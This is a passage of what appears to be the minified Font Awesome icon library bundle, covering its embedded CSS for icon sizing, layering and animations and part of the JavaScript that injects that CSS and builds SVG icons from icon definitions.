right;\n}\n\n.fa-layers-bottom-left {\n  bottom: var(--fa-bottom, 0);\n  left: var(--fa-left, 0);\n  right: auto;\n  top: auto;\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: bottom left;\n          transform-origin: bottom left;\n}\n\n.fa-layers-top-right {\n  top: var(--fa-top, 0);\n  right: var(--fa-right, 0);\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: top right;\n          transform-origin: top right;\n}\n\n.fa-layers-top-left {\n  left: var(--fa-left, 0);\n  right: auto;\n  top: var(--fa-top, 0);\n  -webkit-transform: scale(var(--fa-layers-scale, 0.25));\n          transform: scale(var(--fa-layers-scale, 0.25));\n  -webkit-transform-origin: top left;\n          transform-origin: top left;\n}\n\n.fa-1x {\n  font-size: 1em;\n}\n\n.fa-2x {\n  font-size: 2em;\n}\n\n.fa-3x {\n  font-size: 3em;\n}\n\n.fa-4x {\n  font-size: 4em;\n}\n\n.fa-5x {\n  font-size: 5em;\n}\n\n.fa-6x {\n  font-size: 6em;\n}\n\n.fa-7x {\n  font-size: 7em;\n}\n\n.fa-8x {\n  font-size: 8em;\n}\n\n.fa-9x {\n  font-size: 9em;\n}\n\n.fa-10x {\n  font-size: 10em;\n}\n\n.fa-2xs {\n  font-size: 0.625em;\n  line-height: 0.1em;\n  vertical-align: 0.225em;\n}\n\n.fa-xs {\n  font-size: 0.75em;\n  line-height: 0.0833333337em;\n  vertical-align: 0.125em;\n}\n\n.fa-sm {\n  font-size: 0.875em;\n  line-height: 0.0714285718em;\n  vertical-align: 0.0535714295em;\n}\n\n.fa-lg {\n  font-size: 1.25em;\n  line-height: 0.05em;\n  vertical-align: -0.075em;\n}\n\n.fa-xl {\n  font-size: 1.5em;\n  line-height: 0.0416666682em;\n  vertical-align: -0.125em;\n}\n\n.fa-2xl {\n  font-size: 2em;\n  line-height: 0.03125em;\n  vertical-align: -0.1875em;\n}\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em;\n}\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: var(--fa-li-margin, 2.5em);\n  padding-left: 0;\n}\n.fa-ul > li {\n  position: relative;\n}\n\n.fa-li {\n  left: calc(var(--fa-li-width, 2em) * -1);\n  position: absolute;\n  text-align: center;\n  width: var(--fa-li-width, 2em);\n  line-height: inherit;\n}\n\n.fa-border {\n  border-color: var(--fa-border-color, #eee);\n  border-radius: var(--fa-border-radius, 0.1em);\n  border-style: var(--fa-border-style, solid);\n  border-width: var(--fa-border-width, 0.08em);\n  padding: var(--fa-border-padding, 0.2em 0.25em 0.15em);\n}\n\n.fa-pull-left {\n  float: left;\n  margin-right: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-pull-right {\n  float: right;\n  margin-left: var(--fa-pull-margin, 0.3em);\n}\n\n.fa-beat {\n  -webkit-animation-name: fa-beat;\n          animation-name: fa-beat;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);\n          animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-bounce {\n  -webkit-animation-name: fa-bounce;\n          animation-name: fa-bounce;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.28, 0.84, 0.42, 1));\n}\n\n.fa-fade {\n  -webkit-animation-name: fa-fade;\n          animation-name: fa-fade;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-beat-fade {\n  -webkit-animation-name: fa-beat-fade;\n          animation-name: fa-beat-fade;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n          animation-timing-function: var(--fa-animation-timing, cubic-bezier(0.4, 0, 0.6, 1));\n}\n\n.fa-flip {\n  -webkit-animation-name: fa-flip;\n          animation-name: fa-flip;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, ease-in-out);\n          animation-timing-function: var(--fa-animation-timing, ease-in-out);\n}\n\n.fa-shake {\n  -webkit-animation-name: fa-shake;\n          animation-name: fa-shake;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, linear);\n          animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin {\n  -webkit-animation-name: fa-spin;\n          animation-name: fa-spin;\n  -webkit-animation-delay: var(--fa-animation-delay, 0);\n          animation-delay: var(--fa-animation-delay, 0);\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 2s);\n          animation-duration: var(--fa-animation-duration, 2s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, linear);\n          animation-timing-function: var(--fa-animation-timing, linear);\n}\n\n.fa-spin-reverse {\n  --fa-animation-direction: reverse;\n}\n\n.fa-pulse,\n.fa-spin-pulse {\n  -webkit-animation-name: fa-spin;\n          animation-name: fa-spin;\n  -webkit-animation-direction: var(--fa-animation-direction, normal);\n          animation-direction: var(--fa-animation-direction, normal);\n  -webkit-animation-duration: var(--fa-animation-duration, 1s);\n          animation-duration: var(--fa-animation-duration, 1s);\n  -webkit-animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n          animation-iteration-count: var(--fa-animation-iteration-count, infinite);\n  -webkit-animation-timing-function: var(--fa-animation-timing, steps(8));\n          animation-timing-function: var(--fa-animation-timing, steps(8));\n}\n\n@media (prefers-reduced-motion: reduce) {\n  .fa-beat,\n.fa-bounce,\n.fa-fade,\n.fa-beat-fade,\n.fa-flip,\n.fa-pulse,\n.fa-shake,\n.fa-spin,\n.fa-spin-pulse {\n    -webkit-animation-delay: -1ms;\n            animation-delay: -1ms;\n    -webkit-animation-duration: 1ms;\n            animation-duration: 1ms;\n    -webkit-animation-iteration-count: 1;\n            animation-iteration-count: 1;\n    transition-delay: 0s;\n    transition-duration: 0s;\n  }\n}\n@-webkit-keyframes fa-beat {\n  0%, 90% {\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  45% {\n    -webkit-transform: scale(var(--fa-beat-scale, 1.25));\n            transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@keyframes fa-beat {\n  0%, 90% {\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  45% {\n    -webkit-transform: scale(var(--fa-beat-scale, 1.25));\n            transform: scale(var(--fa-beat-scale, 1.25));\n  }\n}\n@-webkit-keyframes fa-bounce {\n  0% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n}\n@keyframes fa-bounce {\n  0% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  10% {\n    -webkit-transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n            transform: scale(var(--fa-bounce-start-scale-x, 1.1), var(--fa-bounce-start-scale-y, 0.9)) translateY(0);\n  }\n  30% {\n    -webkit-transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n            transform: scale(var(--fa-bounce-jump-scale-x, 0.9), var(--fa-bounce-jump-scale-y, 1.1)) translateY(var(--fa-bounce-height, -0.5em));\n  }\n  50% {\n    -webkit-transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n            transform: scale(var(--fa-bounce-land-scale-x, 1.05), var(--fa-bounce-land-scale-y, 0.95)) translateY(0);\n  }\n  57% {\n    -webkit-transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n            transform: scale(1, 1) translateY(var(--fa-bounce-rebound, -0.125em));\n  }\n  64% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n  100% {\n    -webkit-transform: scale(1, 1) translateY(0);\n            transform: scale(1, 1) translateY(0);\n  }\n}\n@-webkit-keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@keyframes fa-fade {\n  50% {\n    opacity: var(--fa-fade-opacity, 0.4);\n  }\n}\n@-webkit-keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));\n            transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@keyframes fa-beat-fade {\n  0%, 100% {\n    opacity: var(--fa-beat-fade-opacity, 0.4);\n    -webkit-transform: scale(1);\n            transform: scale(1);\n  }\n  50% {\n    opacity: 1;\n    -webkit-transform: scale(var(--fa-beat-fade-scale, 1.125));\n            transform: scale(var(--fa-beat-fade-scale, 1.125));\n  }\n}\n@-webkit-keyframes fa-flip {\n  50% {\n    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@keyframes fa-flip {\n  50% {\n    -webkit-transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n            transform: rotate3d(var(--fa-flip-x, 0), var(--fa-flip-y, 1), var(--fa-flip-z, 0), var(--fa-flip-angle, -180deg));\n  }\n}\n@-webkit-keyframes fa-shake {\n  0% {\n    -webkit-transform: rotate(-15deg);\n            transform: rotate(-15deg);\n  }\n  4% {\n    -webkit-transform: rotate(15deg);\n            transform: rotate(15deg);\n  }\n  8%, 24% {\n    -webkit-transform: rotate(-18deg);\n            transform: rotate(-18deg);\n  }\n  12%, 28% {\n    -webkit-transform: rotate(18deg);\n            transform: rotate(18deg);\n  }\n  16% {\n    -webkit-transform: rotate(-22deg);\n            transform: rotate(-22deg);\n  }\n  20% {\n    -webkit-transform: rotate(22deg);\n            transform: rotate(22deg);\n  }\n  32% {\n    -webkit-transform: rotate(-12deg);\n            transform: rotate(-12deg);\n  }\n  36% {\n    -webkit-transform: rotate(12deg);\n            transform: rotate(12deg);\n  }\n  40%, 100% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n}\n@keyframes fa-shake {\n  0% {\n    -webkit-transform: rotate(-15deg);\n            transform: rotate(-15deg);\n  }\n  4% {\n    -webkit-transform: rotate(15deg);\n            transform: rotate(15deg);\n  }\n  8%, 24% {\n    -webkit-transform: rotate(-18deg);\n            transform: rotate(-18deg);\n  }\n  12%, 28% {\n    -webkit-transform: rotate(18deg);\n            transform: rotate(18deg);\n  }\n  16% {\n    -webkit-transform: rotate(-22deg);\n            transform: rotate(-22deg);\n  }\n  20% {\n    -webkit-transform: rotate(22deg);\n            transform: rotate(22deg);\n  }\n  32% {\n    -webkit-transform: rotate(-12deg);\n            transform: rotate(-12deg);\n  }\n  36% {\n    -webkit-transform: rotate(12deg);\n            transform: rotate(12deg);\n  }\n  40%, 100% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n}\n@-webkit-keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg);\n  }\n}\n@keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg);\n  }\n}\n.fa-rotate-90 {\n  -webkit-transform: rotate(90deg);\n          transform: rotate(90deg);\n}\n\n.fa-rotate-180 {\n  -webkit-transform: rotate(180deg);\n          transform: rotate(180deg);\n}\n\n.fa-rotate-270 {\n  -webkit-transform: rotate(270deg);\n          transform: rotate(270deg);\n}\n\n.fa-flip-horizontal {\n  -webkit-transform: scale(-1, 1);\n          transform: scale(-1, 1);\n}\n\n.fa-flip-vertical {\n  -webkit-transform: scale(1, -1);\n          transform: scale(1, -1);\n}\n\n.fa-flip-both,\n.fa-flip-horizontal.fa-flip-vertical {\n  -webkit-transform: scale(-1, -1);\n          transform: scale(-1, -1);\n}\n\n.fa-rotate-by {\n  -webkit-transform: rotate(var(--fa-rotate-angle, none));\n          transform: rotate(var(--fa-rotate-angle, none));\n}\n\n.fa-stack {\n  display: inline-block;\n  vertical-align: middle;\n  height: 2em;\n  position: relative;\n  width: 2.5em;\n}\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0;\n  z-index: var(--fa-stack-z-index, auto);\n}\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1.25em;\n}\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2.5em;\n}\n\n.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}\n\n.sr-only,\n.fa-sr-only {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.sr-only-focusable:not(:focus),\n.fa-sr-only-focusable:not(:focus) {\n  position: absolute;\n  width: 1px;\n  height: 1px;\n  padding: 0;\n  margin: -1px;\n  overflow: hidden;\n  clip: rect(0, 0, 0, 0);\n  white-space: nowrap;\n  border-width: 0;\n}\n\n.svg-inline--fa .fa-primary {\n  fill: var(--fa-primary-color, currentColor);\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa .fa-secondary {\n  fill: var(--fa-secondary-color, currentColor);\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-primary {\n  opacity: var(--fa-secondary-opacity, 0.4);\n}\n\n.svg-inline--fa.fa-swap-opacity .fa-secondary {\n  opacity: var(--fa-primary-opacity, 1);\n}\n\n.svg-inline--fa mask .fa-primary,\n.svg-inline--fa mask .fa-secondary {\n  fill: black;\n}\n\n.fad.fa-inverse,\n.fa-duotone.fa-inverse {\n  color: var(--fa-inverse, #fff);\n}';function de(){var e=S,t=E,i=J.familyPrefix,n=J.replacementClass,o=ce;if(i!==e||n!==t){var a=new RegExp("\\.".concat(e,"\\-"),"g"),s=new RegExp("\\--".concat(e,"\\-"),"g"),r=new RegExp("\\.".concat(t),"g");o=o.replace(a,".".concat(i,"-")).replace(s,"--".concat(i,"-")).replace(r,".".concat(n))}return o}var ue=!1;function fe(){J.autoAddCss&&!ue&&(!function(e){if(e&&x){var t=y.createElement("style");t.setAttribute("type","text/css"),t.innerHTML=e;for(var i=y.head.childNodes,n=null,o=i.length-1;o>-1;o--){var a=i[o],s=(a.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(s)>-1&&(n=a)}y.head.insertBefore(t,n)}}(de()),ue=!0)}var he={mixout:function(){return{dom:{css:de,insertCss:fe}}},hooks:function(){return{beforeDOMElementCreation:function(){fe()},beforeI2svg:function(){fe()}}}},pe=w||{};pe.___FONT_AWESOME___||(pe.___FONT_AWESOME___={}),pe.___FONT_AWESOME___.styles||(pe.___FONT_AWESOME___.styles={}),pe.___FONT_AWESOME___.hooks||(pe.___FONT_AWESOME___.hooks={}),pe.___FONT_AWESOME___.shims||(pe.___FONT_AWESOME___.shims=[]);var me=pe.___FONT_AWESOME___,ge=[],ve=!1;function be(e){var t=e.tag,i=e.attributes,n=void 0===i?{}:i,o=e.children,a=void 0===o?[]:o;return"string"==typeof e?se(e):"<".concat(t," ").concat(function(e){return Object.keys(e||{}).reduce(function(t,i){return t+"".concat(i,'="').concat(se(e[i]),'" ')},"").trim()}(n),">").concat(a.map(be).join(""),"</").concat(t,">")}function we(e,t,i){if(e&&e[t]&&e[t][i])return{prefix:t,iconName:i,icon:e[t][i]}}x&&((ve=(y.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(y.readyState))||y.addEventListener("DOMContentLoaded",function e(){y.removeEventListener("DOMContentLoaded",e),ve=1,ge.map(function(e){return e()})}));var ye=function(e,t,i,n){var o,a,s,r=Object.keys(e),l=r.length,c=void 0!==n?function(e,t){return function(i,n,o,a){return e.call(t,i,n,o,a)}}(t,n):t;for(void 0===i?(o=1,s=e[r[0]]):(o=0,s=i);o<l;o++)s=c(s,e[a=r[o]],a,e);return s};function _e(e){var t=function(e){for(var t=[],i=0,n=e.length;i<n;){var o=e.charCodeAt(i++);if(o>=55296&&o<=56319&&i<n){var a=e.charCodeAt(i++);56320==(64512&a)?t.push(((1023&o)<<10)+(1023&a)+65536):(t.push(o),i--)}else t.push(o)}return t}(e);return 1===t.length?t[0].toString(16):null}function ke(e){return Object.keys(e).reduce(function(t,i){var n=e[i];return!!n.icon?t[n.iconName]=n.icon:t[i]=n,t},{})}function xe(e,t){var i=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).skipHooks,n=void 0!==i&&i,a=ke(t);"function"!=typeof me.hooks.addPack||n?me.styles[e]=o(o({},me.styles[e]||{}),a):me.hooks.addPack(e,ke(t)),"fas"===e&&xe("fa",t)}var Ce=me.styles,Te=me.shims,Se=Object.values(H),Ee=null,Oe={},Ne={},Ie={},Ae={},Pe={},De=Object.keys($);function Le(e,t){var i,n=t.split("-"),o=n[0],a=n.slice(1).join("-");return o!==e||""===a||(i=a,~Q.indexOf(i))?null:a}var Me,ze=function(){var e=function(e){return ye(Ce,function(t,i,n){return t[n]=ye(i,e,{}),t},{})};Oe=e(function(e,t,i){(t[3]&&(e[t[3]]=i),t[2])&&t[2].filter(function(e){return"number"==typeof e}).forEach(function(t){e[t.toString(16)]=i});return e}),Ne=e(function(e,t,i){(e[i]=i,t[2])&&t[2].filter(function(e){return"string"==typeof e}).forEach(function(t){e[t]=i});return e}),Pe=e(function(e,t,i){var n=t[2];return e[i]=i,n.forEach(function(t){e[t]=i}),e});var t="far"in Ce||J.autoFetchSvg,i=ye(Te,function(e,i){var n=i[0],o=i[1],a=i[2];return"far"!==o||t||(o="fas"),"string"==typeof n&&(e.names[n]={prefix:o,iconName:a}),"number"==typeof n&&(e.unicodes[n.toString(16)]={prefix:o,iconName:a}),e},{names:{},unicodes:{}});Ie=i.names,Ae=i.unicodes,Ee=We(J.styleDefault)};function $e(e,t){return(Oe[e]||{})[t]}function je(e,t){return(Pe[e]||{})[t]}function He(e){return Ie[e]||{prefix:null,iconName:null}}function Re(){return Ee}Me=function(e){Ee=We(e.styleDefault)},Z.push(Me),ze();var Fe=function(){return{prefix:null,iconName:null,rest:[]}};function We(e){var t=$[e],i=j[e]||j[t],n=e in me.styles?e:null;return i||n||null}function Be(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).skipLookups,i=void 0!==t&&t,n=null,o=e.reduce(function(e,t){var o=Le(J.familyPrefix,t);if(Ce[t]?(t=Se.includes(t)?R[t]:t,n=t,e.prefix=t):De.indexOf(t)>-1?(n=t,e.prefix=We(t)):o?e.iconName=o:t!==J.replacementClass&&e.rest.push(t),!i&&e.prefix&&e.iconName){var a="fa"===n?He(e.iconName):{},s=je(e.prefix,e.iconName);a.prefix&&(n=null),e.iconName=a.iconName||s||e.iconName,e.prefix=a.prefix||e.prefix,"far"!==e.prefix||Ce.far||!Ce.fas||J.autoFetchSvg||(e.prefix="fas")}return e},Fe());return"fa"!==o.prefix&&"fa"!==n||(o.prefix=Re()||"fas"),o}var Ue=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.definitions={}}var t,i,n;return t=e,(i=[{key:"add",value:function(){for(var e=this,t=arguments.length,i=new Array(t),n=0;n<t;n++)i[n]=arguments[n];var a=i.reduce(this._pullDefinitions,{});Object.keys(a).forEach(function(t){e.definitions[t]=o(o({},e.definitions[t]||{}),a[t]),xe(t,a[t]);var i=H[t];i&&xe(i,a[t]),ze()})}},{key:"reset",value:function(){this.definitions={}}},{key:"_pullDefinitions",value:function(e,t){var i=t.prefix&&t.iconName&&t.icon?{0:t}:t;return Object.keys(i).map(function(t){var n=i[t],o=n.prefix,a=n.iconName,s=n.icon,r=s[2];e[o]||(e[o]={}),r.length>0&&r.forEach(function(t){"string"==typeof t&&(e[o][t]=s)}),e[o][a]=s}),e}}])&&s(t.prototype,i),n&&s(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}(),qe=[],Ve={},Ye={},Xe=Object.keys(Ye);function Qe(e,t){for(var i=arguments.length,n=new Array(i>2?i-2:0),o=2;o<i;o++)n[o-2]=arguments[o];return(Ve[e]||[]).forEach(function(e){t=e.apply(null,[t].concat(n))}),t}function Ke(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];(Ve[e]||[]).forEach(function(e){e.apply(null,i)})}function Ge(){var e=arguments[0],t=Array.prototype.slice.call(arguments,1);return Ye[e]?Ye[e].apply(null,t):void 0}function Je(e){"fa"===e.prefix&&(e.prefix="fas");var t=e.iconName,i=e.prefix||Re();if(t)return t=je(i,t)||t,we(Ze.definitions,i,t)||we(me.styles,i,t)}var Ze=new Ue,et={i2svg:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return x?(Ke("beforeI2svg",e),Ge("pseudoElements2svg",e),Ge("i2svg",e)):Promise.reject("Operation requires a DOM of some kind.")},watch:function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.autoReplaceSvgRoot;!1===J.autoReplaceSvg&&(J.autoReplaceSvg=!0),J.observeMutations=!0,e=function(){it({autoReplaceSvgRoot:i}),Ke("watch",t)},x&&(ve?setTimeout(e,0):ge.push(e))}},tt={noAuto:function(){J.autoReplaceSvg=!1,J.observeMutations=!1,Ke("noAuto")},config:J,dom:et,parse:{icon:function(e){if(null===e)return null;if("object"===a(e)&&e.prefix&&e.iconName)return{prefix:e.prefix,iconName:je(e.prefix,e.iconName)||e.iconName};if(Array.isArray(e)&&2===e.length){var t=0===e[1].indexOf("fa-")?e[1].slice(3):e[1],i=We(e[0]);return{prefix:i,iconName:je(i,t)||t}}if("string"==typeof e&&(e.indexOf("".concat(J.familyPrefix,"-"))>-1||e.match(F))){var n=Be(e.split(" "),{skipLookups:!0});return{prefix:n.prefix||Re(),iconName:je(n.prefix,n.iconName)||n.iconName}}if("string"==typeof e){var o=Re();return{prefix:o,iconName:je(o,e)||e}}}},library:Ze,findIconDefinition:Je,toHtml:be},it=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).autoReplaceSvgRoot,t=void 0===e?y:e;(Object.keys(me.styles).length>0||J.autoFetchSvg)&&x&&J.autoReplaceSvg&&tt.dom.i2svg({node:t})};function nt(e,t){return Object.defineProperty(e,"abstract",{get:t}),Object.defineProperty(e,"html",{get:function(){return e.abstract.map(function(e){return be(e)})}}),Object.defineProperty(e,"node",{get:function(){if(x){var t=y.createElement("div");return t.innerHTML=e.html,t.children}}}),e}function ot(e){var t=e.icons,i=t.main,n=t.mask,a=e.prefix,s=e.iconName,r=e.transform,l=e.symbol,c=e.title,d=e.maskId,u=e.titleId,f=e.extra,h=e.watchable,p=void 0!==h&&h,m=n.found?n:i,g=m.width,v=m.height,b="fak"===a,w=[J.replacementClass,s?"".concat(J.familyPrefix,"-").concat(s):""].filter(function(e){return-1===f.classes.indexOf(e)}).filter(function(e){return""!==e||!!e}).concat(f.classes).join(" "),y={children:[],attributes:o(o({},f.attributes),{},{"data-prefix":a,"data-icon":s,class:w,role:f.attributes.role||"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 ".concat(g," ").concat(v)})},_=b&&!~f.classes.indexOf("fa-fw")?{width:"".concat(g/v*16*.0625,"em")}:{};p&&(y.attributes[O]=""),c&&(y.children.push({tag:"title",attributes:{id:y.attributes["aria-labelledby"]||"title-".concat(u||ne())},children:[c]}),delete y.attributes.title);var k=o(o({},y),{},{prefix:a,iconName:s,main:i,mask:n,maskId:d,transform:r,symbol:l,styles:o(o({},_),f.styles)}),x=n.found&&i.found?Ge("generateAbstractMask",k)||{children:[],attributes:{}}:Ge("generateAbstractIcon",k)||{children:[],attributes:{}},C=x.children,T=x.attributes;return k.children=C,k.attributes=T,l?function(e){var t=e.prefix,i=e.iconName,n=e.children,a=e.attributes,s=e.symbol,r=!0===s?"".concat(t,"-").concat(J.familyPrefix,"-").concat(i):s;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:o(o({},a),{},{id:r}),children:n}]}]}(k):function(e){var t=e.children,i=e.main,n=e.mask,a=e.attributes,s=e.styles,r=e.transform;if(le(r)&&i.found&&!n.found){var l={x:i.width/i.height/2,y:.5};a.style=re(o(o({},s),{},{"transform-origin":"".concat(l.x+r.x/16,"em ").concat(l.y+r.y/16,"em")}))}return[{tag:"svg",attributes:a,children:t}]}(k)}function at(e){var t=e.content,i=e.width,n=e.height,a=e.transform,s=e.title,r=e.extra,l=e.watchable,c=void 0!==l&&l,d=o(o(o({},r.attributes),s?{title:s}:{}),{},{class:r.classes.join(" ")});c&&(d[O]="");var u=o({},r.styles);le(a)&&(u.transform=function(e){var t=e.transform,i=e.width,n=void 0===i?T:i,o=e.height,a=void 